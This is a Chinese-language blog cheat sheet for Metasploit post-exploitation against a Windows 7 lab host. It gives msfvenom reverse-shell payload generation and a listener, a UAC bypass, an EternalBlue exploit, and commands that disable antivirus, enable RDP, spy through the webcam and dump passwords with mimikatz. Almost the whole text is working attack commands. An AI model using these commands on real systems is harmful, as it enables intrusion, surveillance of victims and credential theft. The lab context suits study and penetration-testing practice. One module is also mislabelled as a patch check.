后渗透 | 信息收集



反弹连接木马获取shell

-

- msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.171.129 LPORT=4444 -f exe > lao.exe

- python -m SimpleHTTPServer 8080 //通过开启http服务,以供wind7下载lao.exe并允许

- Msf开启监听:

- use exploit/multi/handler

- set payload windows/ meterpreter/reverse_tcp

- set lhost 192.168.171.129

- set lport 4444

- run

权限提升

-

- UAC(User Account Control,用户账户控制)

- 要求用户在执行可能会影响计算机运行的操作或执行更改影响其他用户的设置的操作之前,提供权限或管理员密码。

- Uac绕过提权

- Exploit/windows/local/ask

- //高等级执行绕过uac-需要用户确认。

- use exploit/windows/local/bypassuac

- //无弹窗的uas绕过

- 反弹连接提权实战

- use exploit/windows/local/bypassuac

- set session 1 #反弹链接的session号

- exploit

- session -i 3

- getsystem

- 永恒之蓝实战:内核提权漏洞可以得到system权限

- use exploit/windows/smb/ms17_010_eternalblue

- set payload windows/x64/meterpreter/reverse_tcp

- show options

- set RHOSTS 192.168.171.130 # RHOSTS是目标机的地址

- exploit

- PS:用永恒之蓝打的时候wind7关闭防火墙

- UAC(User Account Control,用户账户控制)

信息收集

|

Run post/windows/gather/forensics/enum_drives |

//获取目标机器的分区情况 |

|

Run post/windows/gather/checkvm |

//判断是否为虚拟机 |

|

Run post/windows/gather/enum_services |

//开启那些服务 |

|

Run post/windows/gather/enum_applications |

//安装了那些应用 |

|

Run post/windows/gather/enum_shares |

//查看共享 |

|

Run post/windows/gather/dumplinks |

//获取主机最近的系统操作 |

|

Run post/windows/gather/enum_applications |

//查看补丁 |

MSF自带的信息收集脚本

|

Run Scraper |

//偏向于网络 |

|

Run Winenum |

//偏向于整体的配置 |

执行类信息收集命令

|

Run post/windows/manage/killav |

//命令关闭目标机系统杀毒软件。 |

|

Run post/windows/manage/enable_rdp |

//命令启动目标机的远程桌面协议,也就是常说的3389端口 |

|

Run post/windows/mange/autoroute |

//命令查看目标机的本地子网情况。 |

|

Run post/windows/gather/enum_logged_on_users |

//命令列举当前有多少用户登录了自标机 |

|

Run post/windows/gather/enum_applications |

//命令列举安装在目标机上的应用程序 |

直观信息收集

|

Screenshot |

//截图。 |

|

webcam_list |

//查看目标机是否有摄像头。 |

|

webcam_snap |

//打开目标摄像头,拍一张照片。 |

|

webcam_stream |

//开启直播模式。 |

|

shIl |

//进入到目标机的shell下面。 |

|

exit |

//停止msf会话 |

文件系统命令

|

pwd或getwd |

查看当前处于目标机的那个目录。 |

|

getlwd |

查看当前处于本地的那个目录 |

|

Is |

列出当前目录中的所有文件 |

|

cd |

切换目录 |

|

search -f * .txt -d c:\\ |

可以搜索C盘中所有以“.txt”为扩展名的文件, 其中-f参数用于指定搜索文件模式,-d参数用于指定在那个目录下进行搜索 |

密码信息收集

|

hash |

破解登录密码 |

|

meterpreter > load mimikatz |

启动mimikatz模块 后面的几条都以这个为前提 |

|

meterpreter > help |

查看帮助 |

|

meterpreter > msv |

获取登录密码的hash值 |

|

meterpreter > mimikatz_command -f samdump::hashes |

获取登录密码的hash值 |

|

meterpreter > ssp |

获取的是明文信息 |

|

meterpreter > tspkg |

获取的是明文信息 |

|

meterpreter > wdigest |

读取内存中存放的账号密码明文信息 |

|

meterpreter > kerberos |

获取明文密码 |

实验结果:

浙公网安备 33010602011771号

浙公网安备 33010602011771号